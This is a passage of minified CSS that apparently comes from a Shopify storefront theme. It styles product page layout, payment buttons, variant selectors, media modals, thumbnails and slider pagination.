0;}.emoji-benefits-container p {font-size: 1.4rem;line-height: 1;margin-top: 0;}.emoji-benefits-container p:last-child {margin-bottom: 0;}@media screen and (min-width: 990px) {.product--large:not(.product--no-media) .product__media-wrapper {max-width: 65%;width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media) .product__info-wrapper {padding: 0 0 0 4rem;max-width: 35%;width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media).product--right .product__info-wrapper {padding: 0 4rem 0 0;}.product--medium:not(.product--no-media) .product__media-wrapper, .product--small:not(.product--no-media) .product__info-wrapper {max-width: 55%;width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);}.product--medium:not(.product--no-media) .product__info-wrapper, .product--small:not(.product--no-media) .product__media-wrapper {max-width: 45%;width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);}}.shopify-payment-button__button {font-family: inherit;min-height: 4.6rem;}.shopify-payment-button__button [role="button"].focused, .no-js .shopify-payment-button__button [role="button"]:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;outline-offset: 0.3rem;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {outline: 0;box-shadow: none !important;}.shopify-payment-button__button [role="button"]:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button--unbranded {--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1;}.color-background-2 .shopify-payment-button__button--unbranded, .color-accent-1 .shopify-payment-button__button--unbranded, .color-accent-2 .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.color-inverse .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.shopify-payment-button__button--unbranded::before, .shopify-payment-button__button--unbranded::after {--border-opacity: var(--buttons-border-opacity);}.shopify-payment-button__button--unbranded {background-color: rgba(var(--color-button), var(--alpha-button-background));color: rgb(var(--color-button-text));font-size: 1.4rem;line-height: calc(1 + 0.2 / var(--font-body-scale));letter-spacing: 0.07rem;}.shopify-payment-button__button--unbranded::selection {background-color: rgba(var(--color-button-text), 0.3);}.shopify-payment-button__button--unbranded:hover, .shopify-payment-button__button--unbranded:hover:not([disabled]) {background-color: rgba(var(--color-button), var(--alpha-button-background));}.shopify-payment-button__more-options {margin: 1.6rem 0 1rem;font-size: 1.2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.05rem;text-decoration: underline;text-underline-offset: 0.3rem;}.shopify-payment-button__button+.shopify-payment-button__button--hidden {display: none;}.product-form {display: block;}.product-form__error-message-wrapper:not([hidden]) {display: flex;align-items: flex-start;font-size: 1.2rem;margin-bottom: 1.5rem;}.product-form__error-message-wrapper svg {flex-shrink: 0;width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;margin-top: 0.5rem;}.product-form__input {flex: 0 0 100%;padding: 0;margin: 0 0 1.2rem 0;min-width: fit-content;border: none;}variant-selects {display: block;}.product-form__input--dropdown {margin-bottom: 1.6rem;}.product-form__input:last-of-type {margin-bottom: 0;}.product-form__input .form__label {padding-left: 0;font-weight: 600;}fieldset.product-form__input .form__label {margin-bottom: 0.2rem;}.product-form__input input[type="radio"] {clip: rect(0, 0, 0, 0);overflow: hidden;position: absolute;height: 1px;width: 1px;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label {--color-foreground: var(--accent-color);border: var(--variant-pills-border-width) solid rgba(var(--color-foreground), var(--variant-pills-border-opacity));background-color: rgba(var(--color-foreground), var(--variant-pills-inactive-overlay-opacity));border-radius: var(--variant-pills-radius);color: rgb(var(--color-foreground));display: inline-block;margin: 0.7rem 0.5rem 0.2rem 0;padding: var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size: var(--variant-pills-text-size);letter-spacing: 0.1rem;line-height: 1;text-align: center;transition: border var(--duration-short) ease;cursor: pointer;position: relative;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label.variant-pills--bold {font-weight: 700;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:before {content: "";position: absolute;top: calc(var(--variant-pills-border-width) * -1);right: calc(var(--variant-pills-border-width) * -1);bottom: calc(var(--variant-pills-border-width) * -1);left: calc(var(--variant-pills-border-width) * -1);z-index: -1;border-radius: var(--variant-pills-radius);box-shadow: var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:hover {border-color: rgb(var(--color-foreground));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {background-color: rgb(var(--color-foreground));color: rgb(var(--color-background));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:not(.disabled)+label>.visually-hidden {display: none;}@media screen and (forced-colors: active) {.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {text-decoration: underline;}}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label::selection {background-color: rgba(var(--color-background), 0.3);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled+label {border-color: rgba(var(--color-foreground), 0.1);color: rgba(var(--color-foreground), 0.6);text-decoration: line-through;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled:checked+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled:checked+label {color: rgba(var(--color-background), 0.6);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus-visible+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].focused+label, .no-js .shopify-payment-button__button [role="button"]:focus+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus:not(:focus-visible)+label {box-shadow: none;}.product-form__input .select {max-width: 25rem;}.no-js .product-form__submit.button--secondary {--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;}.product-form__submit[aria-disabled="true"]+.shopify-payment-button .shopify-payment-button__button[disabled], .product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled], .cart__checkout-button.loading {cursor: not-allowed;opacity: 0.5;}@media screen and (forced-colors: active) {.product-form__submit[aria-disabled="true"] {color: Window;}}.shopify-payment-button__more-options {color: rgb(var(--color-foreground));}.product-form__submit {font-size: 1.9rem;}.product-form__buttons>*+* {margin-top: 1rem;}.product-form__buttons--uppercase .product-form__submit, .product-form__buttons--uppercase .shopify-payment-button__button {text-transform: uppercase;}.shopify-payment-button__button {letter-spacing: 0.1rem;font-size: 1.9rem;padding-top: 0;padding-bottom: 0;}.product__info-container>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.product-form__quantity-and-btn {display: flex;align-items: center;column-gap: 1rem;}.product-form__quantity-and-btn--right {flex-direction: row-reverse;}.product-form__quantity-and-btn .product-form__quantity {flex-basis: auto;}.product-form__quantity-and-btn .quantity__label {display: none;}.product-form__quantity-and-btn--stretch-quantity .quantity {min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}@media screen and (max-width: 749px) {.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4rem);}}.product__info-container>*:first-child {margin-top: 0;}.product__info-container>*:last-child, .main-product__info-container>*:nth-last-child(2) {margin-bottom: 0;}.product__info-container iframe {max-width: 100%;}.product__text-container {--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size: var(--font-size);width: 100%;}.product__text-container--styling-container.product__text-container, .product__text-container--styling-text .product__text {border: var(--border-style) var(--border-size) var(--border-color);}.product__text-container--fit-content {width: fit-content;}.product__text-container.side-margins-negative {width: auto;}.product__text-container--fit-content.product__text-container--center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--right {margin-left: auto;}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text {background: var(--bg-color);}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text, .product__text-container--styling-container.product__text-container--border, .product__text-container--styling-text.product__text-container--border .product__text {background: var(--bg-color);border-radius: var(--corner-radius);padding: var(--padding) calc(var(--padding) * 2);}.product__text-container--multiple {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--styling-text {column-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--fit-content {display: flex;}.product__text-container--multiple.product__text-container--vertical {display: flex;flex-direction: column;align-items: stretch;}a.product__text {text-decoration: none;}.product__text {display: flex;align-items: center;text-align: left;justify-content: flex-start;color: var(--text-color);font-size: inherit;line-height: 1.3;margin: 0;}.product__text-center {text-align: center;justify-content: center;}.product__text-right {text-align: right;justify-content: flex-end;}.product__text img {height: 1em;width: auto;}.product__text .material-icon, .product__text img {font-size: calc(1em * var(--icon-scale));margin-right: 0.25em;color: var(--icon-color);flex-shrink: 0;}.product__title {word-break: break-word;}.product__title>* {margin: 0;}.product__title>a {display: none;}.product__accordion .accordion__content {padding-left: 1rem;padding-right: 1rem;}.product .price dl {margin-top: 0.5rem;margin-bottom: 0.5rem;}.product .price--sold-out .price__badge-sold-out {background: transparent;color: rgb(var(--color-base-text));border-color: transparent;}.product .price--sold-out .price__badge-sale, .product .price--sold-out .price__badge-custom {display: none;}.price__badge-custom .material-icon {font-size: var(--icon-size);}.price__badge-custom img {height: var(--icon-size);width: auto;}@media screen and (min-width: 750px) {.product__info-container {max-width: 60rem;}.product__info-container .price--on-sale .price-item--regular {font-size: 1.6rem;}.product__text-container {--font-size: var(--desktop-text-size);}}@media screen and (max-width: 749px) {.product__text-container--fit-content.product__text-container--mobile-left {margin-left: 0;}.product__text-container--fit-content.product__text-container--mobile-center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--mobile-right {margin-left: auto;}.product__text-mobile-left {text-align: left;justify-content: flex-start;}.product__text-mobile-center {text-align: center;justify-content: center;}.product__text-mobile-right {text-align: right;justify-content: flex-end;}}.product__description-title {font-weight: 600;}.product--no-media .product__title, .product--no-media .product__text, .product--no-media noscript .product-form__input, .product--no-media .product__sku, .product--no-media shopify-payment-terms {text-align: center;}.product--no-media .product__media-wrapper, .product--no-media .product__info-wrapper {padding: 0;}.product--no-media noscript .product-form__input, .product--no-media .share-button {max-width: 100%;}.product--no-media fieldset.product-form__input, .product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown, .product--no-media .share-button, .product--no-media .product__view-details, .product--no-media .product__pickup-availabilities, .product--no-media .product-form {display: flex;align-items: center;justify-content: center;text-align: center;}.product--no-media .product-form {flex-direction: column;}.product--no-media .product-form>.form {max-width: 30rem;width: 100%;}.product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown {flex-direction: column;max-width: 100%;}.product-form__quantity .form__label {margin-bottom: 0.6rem;}.product-form__quantity-top .form__label {margin-bottom: 1.2rem;}.product--no-media fieldset.product-form__input {flex-wrap: wrap;margin: 0 auto 1.2rem auto;}.product--no-media .product__info-container>modal-opener {display: block;text-align: center;}.product--no-media .product-popup-modal__button {padding-right: 0;}.product--no-media .price {text-align: center;}.urgency-text {text-align: center;padding: 0 0.5em;border: solid 0.2rem rgb(var(--color-background));color: rgb(var(--color-background));background: none;width: fit-content;margin-left: auto;margin-right: auto;}.product-info__image-block {display: flex;justify-content: var(--image-alignment);}.product-info__image-block .media {width: var(--image-width);}.product-info__image-block img, .product-info__image-block video {border-radius: var(--border-radius);}@media screen and (max-width: 749px) {.product-info__image-block--mobile-alignment {justify-content: var(--mobile-image-alignment);}.product-info__image-block--mobile-full {margin-left: -1.5rem;margin-right: -1.5rem;}.product__media-list {margin-left: -2.5rem;margin-bottom: 3rem;width: calc(100% + 4rem);}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {margin-left: -1.5rem;margin-right: -1.5rem;}.slider.product__media-list::-webkit-scrollbar {height: 0.2rem;width: 0.2rem;}.product__media-list::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));}.product__media-list::-webkit-scrollbar-track {background-color: rgba(var(--color-foreground), 0.2);}.product__media-list .product__media-item {width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));}.product--mobile-columns .product__media-item {width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));}}@media screen and (min-width: 750px) {.product--thumbnail .product__media-list, .product--thumbnail_slider .product__media-list {padding-bottom: calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible));}.product__media-list {padding-right: calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible));}.product--thumbnail .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: none;}.product-media-modal__content>.product__media-item--variant.product__media-item--variant {display: none;}.product-media-modal__content>.product__media-item--variant:first-child {display: block;}}.product__media-item.product__media-item--variant {display: none;}.product__media-item--variant:first-child {display: block;}@media screen and (min-width: 750px) and (max-width: 989px) {.product__media-list .product__media-item:first-child {padding-left: 0;}.product--thumbnail_slider .product__media-list {margin-left: 0;}.product__media-list .product__media-item {width: 100%;}}.product__media-icon .icon {width: 1.2rem;height: 1.4rem;}.product__media-icon, .thumbnail__badge {background-color: rgb(var(--color-background));border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.1);color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 3rem;width: 3rem;position: absolute;left: 1rem;top: 1rem;z-index: 1;transition: color var(--duration-short) ease, opacity var(--duration-short) ease;}.product__media-video .product__media-icon {opacity: 1;}.product__modal-opener--image .product__media-toggle:hover {cursor: zoom-in;}.product__modal-opener:hover .product__media-icon {border: 0.1rem solid rgba(var(--color-foreground), 0.1);}@media screen and (min-width: 750px) {.grid__item.product__media-item--full {width: 100%;}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child) {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large.product--columns .product__media-item--full .deferred-media__poster-button {height: 5rem;width: 5rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button {height: 4.2rem;width: 4.2rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.8rem;height: 1.8rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button {height: 3.6rem;width: 3.6rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.6rem;height: 1.6rem;}}@media screen and (min-width: 990px) {.product--stacked .product__media-item {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product:not(.product--columns) .product__media-list .product__media-item:first-child, .product:not(.product--columns) .product__media-list .product__media-item--full {width: 100%;max-width: 100%;}.product__modal-opener .product__media-icon {opacity: 0;}.product__modal-opener:hover .product__media-icon, .product__modal-opener:focus .product__media-icon {opacity: 1;}}.product__media-item>* {display: block;position: relative;}.product__media-toggle {display: flex;border: none;background-color: transparent;color: currentColor;padding: 0;}.product__media-toggle::after {content: "";cursor: pointer;display: block;margin: 0;padding: 0;position: absolute;top: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);z-index: 2;}.product__media-toggle:focus-visible {outline: 0;box-shadow: none;}@media (forced-colors: active) {.product__media-toggle:focus-visible, .product__media-toggle:focus-visible:after, .product-form__input input[type="radio"]:focus-visible+label {outline: transparent solid 1px;outline-offset: 2px;}}.product__media-toggle.focused {outline: 0;box-shadow: none;}.product__media-toggle:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product__media-toggle.focused:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product-media-modal {background-color: rgb(var(--color-background));height: 100%;position: fixed;top: 0;left: 0;width: 100%;visibility: hidden;opacity: 0;z-index: -1;}.product-media-modal[open] {visibility: visible;opacity: 1;z-index: 101;}.product-media-modal__dialog {display: flex;align-items: center;height: 100vh;}.product-media-modal__content {max-height: 100vh;width: 100%;overflow: auto;}.product-media-modal__content>*:not(.active), .product__media-list .deferred-media {display: none;}@media screen and (min-width: 750px) {.product-media-modal__content {padding-bottom: 2rem;}.product-media-modal__content>*:not(.active) {display: block;}.product__modal-opener:not(.product__modal-opener--image) {display: none;}.product__media-list .deferred-media {display: block;}}@media screen and (max-width: 749px) {.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image), .product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image) {display: none;}.product--thumbnail .is-active .deferred-media, .product--thumbnail_slider .is-active .deferred-media {display: block;width: 100%;}}.product-media-modal__content>* {display: block;height: auto;margin: auto;}.product-media-modal__content .media {background: none;}.product-media-modal__model {width: 100%;}.product-media-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;right: 2rem;padding: 1.2rem;position: fixed;z-index: 2;top: 2rem;width: 4rem;}.product-media-modal__content .deferred-media {width: 100%;}@media screen and (min-width: 750px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>* {width: 100%;}.product-media-modal__content>*+* {margin-top: 2rem;}.product-media-modal__toggle {right: 5rem;top: 2.2rem;}}@media screen and (min-width: 990px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>*+* {margin-top: 1.5rem;}.product-media-modal__content {padding-bottom: 1.5rem;}.product-media-modal__toggle {right: 5rem;}}.product-media-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-media-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal {box-sizing: border-box;opacity: 0;position: fixed;visibility: hidden;z-index: -1;margin: 0 auto;top: 0;left: 0;overflow: auto;width: 100%;background: rgba(var(--color-foreground), 0.2);height: 100%;transition: all 0.15s;}.product-popup-modal[open] {opacity: 1;visibility: visible;z-index: 101;}.product-popup-modal__content {border-radius: var(--popup-corner-radius);background-color: rgb(var(--color-background));overflow: auto;height: 80%;margin: 0 auto;left: 50%;transform: translateX(-50%);margin-top: 5rem;width: 92%;position: absolute;top: 0;padding: 0 1.5rem 0 3rem;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content--centered {top: 50%;margin-top: 0;transform: translate(-50%, -50%);height: auto;max-height: 90vh;padding-bottom: 2rem;}.product-popup-modal__content--centered .product-popup-modal__content-info {margin-top: -2rem;}.product-popup-modal__content.focused {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}@media screen and (min-width: 750px) {.product-popup-modal__content {padding-right: 1.5rem;margin-top: 10rem;width: 70%;padding: 0 3rem;}.product-media-modal__dialog .global-media-settings--no-shadow {overflow: visible !important;}}@media screen and (max-width: 749px) {.product-popup-modal__content {border-radius: calc(var(--popup-corner-radius) * 0.8);}.product-popup-modal__content:not(.product-popup-modal__content) table {display: block;max-width: fit-content;overflow-x: auto;white-space: nowrap;margin: 0;}.product-media-modal__dialog .global-media-settings, .product-media-modal__dialog .global-media-settings video, .product-media-modal__dialog .global-media-settings model-viewer, .product-media-modal__dialog .global-media-settings iframe, .product-media-modal__dialog .global-media-settings img {border: none;border-radius: 0;}.product-popup-modal__content--centered {padding-bottom: 1.5rem;}}.product-popup-modal__opener {display: block;}.product-popup-modal__button {font-size: 1.6rem;padding-right: 1.3rem;padding-left: 0;min-height: 2.5rem;text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.product-popup-modal__button:hover {text-decoration-thickness: 0.2rem;}.product-popup-modal__content-info {padding-right: 4.4rem;}.product-popup-modal__content-info>* {height: auto;margin: 0 auto;max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.product-popup-modal__content-info>* {max-height: 100%;}}.product-popup-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;position: sticky;padding: 1.2rem;z-index: 2;top: 1.5rem;width: 4rem;margin: 0 0 0 auto;}.product-popup-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal__toggle--minimalistic {border: none;transform: translate(1.2rem, -1.2rem);color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle--minimalistic:hover {color: rgba(var(--color-foreground), 0.95);}.product__media-list .media>* {overflow: hidden;}.thumbnail-list {flex-wrap: wrap;grid-gap: 1rem;}.slider--mobile.thumbnail-list:after {content: none;}@media screen and (min-width: 750px) {.product--stacked .thumbnail-list {display: none;}.thumbnail-list {display: grid;grid-template-columns: repeat(4, 1fr);}}.thumbnail-list_item--variant:not(:first-child) {display: none;}@media screen and (min-width: 990px) {.thumbnail-list {grid-template-columns: repeat(4, 1fr);}.product--medium .thumbnail-list {grid-template-columns: repeat(5, 1fr);}.product--large .thumbnail-list {grid-template-columns: repeat(6, 1fr);}}@media screen and (max-width: 749px) {.product__media-item {display: flex;align-items: center;}.product__modal-opener {width: 100%;}.thumbnail-slider {display: flex;align-items: center;}.thumbnail-slider .thumbnail-list.slider {display: flex;padding: 0.75rem 0.1rem;column-gap: 0.75rem;flex: 1;scroll-padding-left: 0.5rem;}.thumbnail-list__item.slider__slide {width: calc((100% / var(--mobile-thumbnails)) - 0.5rem);}.thumbnail-slider .slider-button {width: 2.5rem;}}@media screen and (min-width: 750px) {.product--thumbnail_slider .thumbnail-slider {display: flex;align-items: center;padding-top: 0.5rem;}.thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex;align-items: center;padding: 0.5rem;flex: 1;scroll-padding-left: 0.5rem;}.product__media-wrapper .slider-mobile-gutter .slider-button {display: none;}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / (var(--desktop-thumbnails) - 1)) - 0.8rem);}.product--thumbnail_slider .slider-mobile-gutter .slider-button {display: flex;}}@media screen and (min-width: 900px) {.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / var(--desktop-thumbnails)) - 0.8rem);}}.thumbnail {position: absolute;top: 0;left: 0;display: block;height: 100%;width: 100%;padding: 0;color: rgb(var(--color-base-text));cursor: pointer;background-color: transparent;}.thumbnail:hover {opacity: 0.7;}.thumbnail.global-media-settings img {border-radius: 0;}.thumbnail[aria-current] {box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground));border-color: rgb(var(--color-foreground));}.image-magnify-full-size {cursor: zoom-out;z-index: 1;margin: 0;border-radius: calc(var(--media-radius) - var(--media-border-width));}.image-magnify-hover {cursor: zoom-in;}.product__modal-opener--image .product__media-zoom-none, .product__media-icon--none {display: none;}@media (hover: hover) {.product__media-zoom-hover, .product__media-icon--hover {display: none;}}@media screen and (max-width: 749px) {.product__media-zoom-hover, .product__media-icon--hover {display: flex;}}.js .product__media {overflow: hidden !important;}.thumbnail[aria-current]:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}.thumbnail[aria-current]:focus, .thumbnail.focused {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}@media (forced-colors: active) {.thumbnail[aria-current]:focus, .thumbnail.focused {outline: transparent solid 1px;}}.thumbnail[aria-current]:focus:not(:focus-visible) {outline: 0;box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));}.thumbnail img {object-fit: cover;width: 100%;height: 100%;pointer-events: none;}.thumbnail__badge .icon {width: 1rem;height: 1rem;}.thumbnail__badge .icon-3d-model {width: 1.2rem;height: 1.2rem;}.thumbnail__badge {color: rgb(var(--color-foreground), 0.6);height: 2rem;width: 2rem;left: auto;right: calc(0.4rem + var(--media-border-width));top: calc(0.4rem + var(--media-border-width));}@media screen and (min-width: 750px) {.product:not(.product--small) .thumbnail__badge {height: 3rem;width: 3rem;}.product:not(.product--small) .thumbnail__badge .icon {width: 1.2rem;height: 1.2rem;}.product:not(.product--small) .thumbnail__badge .icon-3d-model {width: 1.4rem;height: 1.4rem;}}.thumbnail-list__item {position: relative;}.thumbnail-list__item::before {content: "";display: block;padding-bottom: 100%;}.thumbnail-list--ratio-original .thumbnail-list__item::before {padding-bottom: var(--ratio);}.featured-product {z-index: 1;}.product:not(.featured-product) .product__view-details {display: none;}.product__view-details {display: block;text-decoration: none;}.product__view-details:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.product__view-details .icon {width: 1.2rem;margin-left: 1.2rem;flex-shrink: 0;}.product__inventory {display: flex;align-items: center;gap: 0.5rem;}.product--no-media .product__inventory {justify-content: center;}.product__inventory.visibility-hidden:empty {display: block;}.product__inventory.visibility-hidden:empty::after {content: "#";}.icon-with-text {--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size);}.icon-with-text--horizontal {display: flex;justify-content: center;column-gap: 3rem;flex-direction: row;}.icon-with-text--horizontal .material-icon, .icon-with-text--horizontal img {margin-bottom: var(--icon-spacing);}.icon-with-text--vertical .material-icon, .icon-with-text--vertical img {margin-right: var(--icon-spacing);}.icon-with-text img {height: var(--icon-size);width: auto;}.icon-with-text .material-icon {font-size: var(--icon-size);}.icon-with-text .h4 {text-align: center;font-size: var(--text-size);}.icon-with-text__item {display: flex;align-items: center;}.icon-with-text--horizontal .icon-with-text__item {flex-direction: column;width: 33%;}.icon-with-text--vertical .icon-with-text__item {margin-bottom: calc(var(--icon-size) / 3);}@media screen and (max-width: 750px) {.icon-with-text {--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size);}}@media screen and (max-width: 500px) {.icon-with-text--horizontal {column-gap: 1.5rem;}}.product__sku.visibility-hidden::after {content: "#";}.product-media-container {--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position: relative;width: 100%;max-width: calc(100% - calc(var(--media-border-width) * 2));}.product-media-container .media {padding-top: var(--ratio-percent);}@media screen and (min-width: 750px) {.product-media-container.constrain-height {--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max(var(--constrained-min-height), calc(100vh - var(--viewport-offset)));margin-right: auto;margin-left: auto;}.product-media-container.constrain-height.media-fit-contain {--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width: min(var(--contained-width), 100%);}.product-media-container.constrain-height .media {padding-top: min(var(--constrained-height), var(--ratio-percent));}}@media screen and (max-width: 749px) {.product-media-container.media-fit-cover {display: flex;align-self: stretch;}.product-media-container.media-fit-cover .media {position: initial;}}@media screen and (min-width: 750px) {.product-media-container {max-width: 100%;}.product-media-container:not(.media-type-image) {--aspect-ratio: var(--ratio);}.product-media-container.constrain-height {--viewport-offset: 170px;--constrained-min-height: 500px;}.product-media-container.media-fit-cover, .product-media-container.media-fit-cover .product__modal-opener, .product-media-container.media-fit-cover .media {height: 100%;}.product-media-container.media-fit-cover .deferred-media__poster img {object-fit: cover;width: 100%;}}.product-media-container .product__modal-opener {display: block;position: relative;}media-gallery .slider-buttons {width: 100%;}.slider__dots {height: auto;min-height: 3rem;flex-wrap: wrap;max-width: 100%;padding: 0 0.3rem;}media-gallery .slider-counter__link {padding: calc(var(--pagination-dot-spacing) / 2);}media-gallery .slider-counter__link--dots .dot {width: var(--pagination-dot-width);height: var(--pagination-dot-height);border-radius: var(--pagination-dot-radius);border: none;padding: 0;display: block;opacity: 0.5;margin: 0.1rem;}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot {width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: 